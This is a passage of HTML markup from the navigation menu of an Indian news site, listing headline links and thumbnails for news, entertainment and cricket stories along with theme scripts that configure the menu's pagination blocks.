                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" class="td-image-wrap " title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament">PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "3707";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "927";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" class="td-image-wrap " title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp 218w, https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dil Raju Extends Support To Sritej Mango News Portal copy" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju">Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" class="td-image-wrap " title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp 218w, https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever">End of an Era: How AVM Saravanan — the Man Who&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" class="td-image-wrap " title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Revanth-Reddy’s-Hollywood-to-Hyderabad-Vision" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" /></a></div>                <a href="https://themangonews.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema">Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "916";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "229";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13" id="tdi_14" data-td_block_id="tdi_13" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_15" data-td_block_id="tdi_13" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" class="td-image-wrap " title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (4)" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" class="td-image-wrap " title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (3)" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm">Bangladesh Takes a Stand: World Cup Matches Could Move from India&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/"  rel="bookmark" class="td-image-wrap " title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="India’s Middle-Order Power Returns" title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/"  rel="bookmark" title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs">Shreyas Iyer Cleared to Return for India After Fitness Test –&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" class="td-image-wrap " title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp 218w, https://themangonews.com/storage/2025/12/Bumrah🔥-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bumrah🔥" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats">Bumrah Makes History — First Indian to Claim 100 Wickets in&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "10629";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "2658";
tdBlocksArray.push(block_tdi_16);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_26" data-td_block_id="tdi_16" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_27" data-td_block_id="tdi_16" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_28" data-td_block_id="tdi_16" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_29" data-td_block_id="tdi_16" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_30" data-td_block_id="tdi_16" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_31" data-td_block_id="tdi_16" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_32" data-td_block_id="tdi_16" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_33" data-td_block_id="tdi_16" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_34" data-td_block_id="tdi_16" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_35" data-td_block_id="tdi_16" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_36" data-td_block_id="tdi_16" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_37" data-td_block_id="tdi_16" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_38" data-td_block_id="tdi_16" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_39" data-td_block_id="tdi_16" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_40" data-td_block_id="tdi_16" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_41" data-td_block_id="tdi_16" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_42" data-td_block_id="tdi_16" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" class="td-image-wrap " title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-218x150.webp 218w, https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti">Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
